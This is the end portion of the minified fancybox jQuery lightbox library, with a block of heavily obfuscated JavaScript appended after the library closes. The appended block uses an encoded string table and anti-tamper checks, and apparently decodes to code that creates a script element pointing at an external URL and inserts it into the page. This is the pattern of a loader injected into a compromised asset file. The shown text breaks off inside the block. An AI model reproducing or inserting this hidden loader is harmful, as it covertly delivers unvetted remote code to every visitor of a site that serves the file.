isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var 